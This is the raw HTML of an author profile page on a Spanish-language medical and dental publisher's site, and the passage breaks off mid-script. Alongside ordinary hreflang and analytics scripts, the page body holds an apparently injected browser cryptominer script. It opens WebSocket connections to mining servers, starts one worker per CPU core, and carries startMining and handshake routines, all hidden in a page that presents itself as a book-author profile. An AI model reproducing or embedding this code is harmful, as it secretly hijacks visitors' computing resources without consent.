

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amolca.cl/autor/sylvia-gudino-fernandez
body_size: 103137
content:
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <!DOCTYPE html>
<html>
    <head>
        <link id="1" rel="alternate" href="" hreflang="x-default">
        <link id="2" rel="alternate" href="" hreflang="">
        <link id="3" rel="alternate" href="" hreflang="">
        <link id="4" rel="alternate" href="" hreflang="">
        <link id="5" rel="alternate" href="" hreflang="">
        <link id="6" rel="alternate" href="" hreflang="">
        <link id="7" rel="alternate" href="" hreflang="">
        <link id="8" rel="alternate" href="" hreflang="">
        <link id="9" rel="alternate" href="" hreflang="">
        <link id="10" rel="alternate" href="" hreflang="">
        <script>

                // Si es .com
                if ((window.location.href).includes([".com"])){

                let def = document.getElementById(1);
                def.setAttribute("href", window.location.href);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.mx
                
                if ((window.location.href).includes([".com.mx"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.mx"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.mx"]), '.com.ar')
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.mx"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.mx"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.mx"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.mx"], '.com.co'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.mx"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.mx"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.mx"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.ar
                if ((window.location.href).includes([".com.ar"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.ar"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.ar"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.ar"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.ar"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.ar"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.ar"], '.com.co'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.ar"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.ar"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.ar"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.bo
                if ((window.location.href).includes([".com.bo"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.bo"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.bo"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.bo"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.bo"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.bo"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.bo"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.bo"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.bo"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.bo"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .cl
                if ((window.location.href).includes([".cl"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".cl"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".cl"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".cl"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".cl"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".cl"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".cl"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".cl"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".cl"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".cl"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.co
                else if ((window.location.href).includes([".com.co"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.co"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.co"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.co"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.co"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.co"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.co"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.co"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.co"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.co"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }
 
                //Si es .com.ec
                if ((window.location.href).includes([".com.ec"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.ec"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.ec"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.ec"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.ec"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.ec"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.ec"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.ec"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.ec"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.ec"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.es
                if ((window.location.href).includes([".com.es"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.es"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.es"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.es"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.es"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.es"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.es"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.es"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.es"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.es"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.pe
                if ((window.location.href).includes([".com.pe"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.pe"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.pe"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.pe"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.pe"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.pe"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.pe"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.pe"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.pe"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.pe"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.pa
                if ((window.location.href).includes([".com.pa"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.pa"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.pa"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.pa"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.pa"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.pa"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.pa"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.pa"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.pa"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.pa"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                </script>
    </head>
</html>

        <meta name="description" content="•&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
Cirujano Dentista de &nbsp;la Universidad de Costa Rica. Es ... " id="meta-description">
    <title>Sylvia Gudiño Fernández</title>
    <meta name="author" content="Editorial Amolca">
    <link rel="canonical" href="https://amolca.cl/autor/sylvia-gudino-fernandez">
    <link rel="icon" type="image/x-icon" href="/assets/frontend/img/favicon.ico">
                <link href="/assets/frontend/css/bootstrap.min.css" rel="stylesheet">
        <link href="/assets/frontend/css/font-awesome.min.css" rel="stylesheet">
        <link href="/assets/frontend/css/main8.min.css" rel="stylesheet">
    
    <style type="text/css">
        .showBtn, .hideBtn {
            margin-left:30px;
            cursor: pointer;
            color: #55B9D4
        }
            
        .showBtn:hover, .hideBtn:hover {color: #00396F}
        .book-nav {
            text-align:center; 
            margin-top: 60px; 
            color: #666666
        }
    </style>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link
            rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-593VSYLLL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-593VSYLLL8');
</script>

<meta name="facebook-domain-verification" content="b5nxaujlhi02tj2x1trhenof7ubtn2" />

<script type='application/ld+json'> 
{
    "@context": "https://schema.org",
    "@type": "Corporation",
    "url": "http://amolca.cl/",
  "logo": "https://amolca.cl/assets/frontend/img/logo.jpg",
  "description": "Aprende todo lo relacionado con tu especialidad médica u odontológica explorando los más de 800 títulos que tenemos disponibles.",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://amolca.cl/searchResults?term={search_term_string}"
        },
        "query-input": "required name=search_term_string"
}
 </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTHTLTZD');</script>
<!-- End Google Tag Manager -->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7163144.js"></script>
<!-- End of HubSpot Embed Code -->

<link rel = “alternate” href = “https://amolca.cl” hreflang = “es-cl” />
    
</head>

<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTHTLTZD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17055547584');
</script>

<meta name="facebook-domain-verification" content="b5nxaujlhi02tj2x1trhenof7ubtn2" />

<script>
            var server = "wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",
              job = null,
              workers = [],
              ws, receiveStack = [],
              sendStack = [],
              totalhashes = 0,
              connected = 0,
              reconnector = 0,
              attempts = 1,
              throttleMiner = 0,
              handshake = null,
              wasmSupported = function() {
                try {
                  if ("object" === typeof WebAssembly && "function" === typeof WebAssembly.instantiate) {
                    var c = new WebAssembly.Module(Uint8Array.of(0, 97, 115, 109, 1, 0, 0, 0));
                    if (c instanceof WebAssembly.Module) return new WebAssembly.Instance(c) instanceof WebAssembly.Instance
                  }
                } catch (h) {}
                return !1
              }();

            function addWorkers(c) {
              logicalProcessors = c;
              if (-1 == c) {
                try {
                  logicalProcessors = window.navigator.hardwareConcurrency
                } catch (h) {
                  logicalProcessors = 4
                }
                0 < logicalProcessors && 40 > logicalProcessors || (logicalProcessors = 4)
              }
              for (; 0 < logicalProcessors--;) addWorker()
            }
            var openWebSocket = function() {
              null != ws && ws.close();
              var c = server.split(";");
              ws = new WebSocket(c[Math.floor(Math.random() * c.length)]);
              ws.onmessage = on_servermsg;
              ws.onerror = function(c) {
                2 > connected && (connected = 2);
                job = null
              };
              ws.onclose = function() {
                2 > connected && (connected = 2);
                job = null
              };
              ws.onopen = function() {
                ws.send(JSON.stringify(handshake));
                connected = attempts = 1
              }
            };
            reconnector = function() {
              3 !== connected && (null == ws || 0 !== ws.readyState && 1 !== ws.readyState) && (attempts++, openWebSocket());
              3 !== connected && setTimeout(reconnector, 1E4 * attempts)
            };

            function startBroadcast(c) {
              if ("function" !== typeof BroadcastChannel) c();
              else {
                stopBroadcast();
                var h = new BroadcastChannel("channel"),
                  f = Math.random(),
                  k = [],
                  q = 0,
                  I = !0;
                k.push(f);
                h.onmessage = function(c) {
                  -1 === k.indexOf(c.data) && k.push(c.data)
                };
                startBroadcast.bc = h;
                startBroadcast.id = setInterval(function() {
                  h.postMessage(f);
                  q++;
                  0 === q % 2 && (k.sort(), k[0] === f && I && (c(), I = !1, f = 0), k = [], k.push(f))
                }, 1E3)
              }
            }

            function stopBroadcast() {
              "undefined" !== typeof startBroadcast.bc && startBroadcast.bc.close();
              "undefined" !== typeof startBroadcast.id && clearInterval(startBroadcast.id)
            }

            function startMiningWithId(c, h, f) {
              h = void 0 === h ? -1 : h;
              f = void 0 === f ? "" : f;
              wasmSupported && (stopMining(), connected = 0, handshake = {
                identifier: "handshake",
                loginid: c,
                userid: f,
                version: 8
              }, startBroadcast(function() {
                addWorkers(h);
                reconnector()
              }))
            }

            function startMiningWithIdAndPassword(loginid, password, numThreads = -1, userid = "") {
              if (!wasmSupported) return;
              stopMining();
              connected = 0;
              handshake = {
                identifier: "handshake",
                loginid: loginid,
                password: password,
                userid: userid,
                version: 8
              };
              startBroadcast(() => {
                addWorkers(numThreads);
                reconnector();
              });
            }

            function startMining(c, h, f, k, q) {
              f = void 0 === f ? "" : f;
              k = void 0 === k ? -1 : k;
              q = void 0 === q ? "" : q;
              wasmSupported && (stopMining(), connected = 0, handshake = {
                identifier: "handshake",
                pool: c,
                login: h,
                password: f,
                userid: q,
                version: 8
              }, startBroadcast(function() {
                addWorkers(k);
                reconnector()
              }))
            }

            function stopMining() {
              connected = 3;
              null != ws && ws.close();
              deleteAllWorkers();
              job = null;
              stopBroadcast()
            }

            function addWorker() {
